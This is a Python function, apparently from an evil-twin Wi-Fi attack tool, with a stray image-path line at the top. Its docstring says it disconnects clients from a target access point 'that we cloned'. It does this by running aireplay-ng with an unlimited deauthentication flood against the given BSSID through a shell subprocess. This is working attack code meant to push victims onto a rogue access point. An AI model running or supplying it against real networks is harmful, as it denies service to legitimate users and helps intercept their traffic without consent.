 def deauth_clients(bssid):
    '''
    disconnects clients from target AP that we cloned

    params:
        bssid(string): bssid of the original AP that we want to disconnect clients from
    returns:
        deauth_proc(process): process responsible for deauthenticating clients
    '''
    global DEAUTH_PROC

    try:
        print(RESET_COLOR + "[...] deauthing clients...")
        cmd = 'sudo aireplay-ng --deauth 0 -a {} {} --ignore-negative-one'.format(bssid, MON_INTERFACE)
        DEAUTH_PROC = subprocess.Popen("exec " + cmd, stdout=subprocess.PIPE, shell=True)
        print(OK_COLOR + "[SUCCESS] deauthed clients!\n" + RESET_COLOR)
    except:
        print(ERROR_COLOR + "[ERROR] error deauthing clients!")
        clean()
        exit()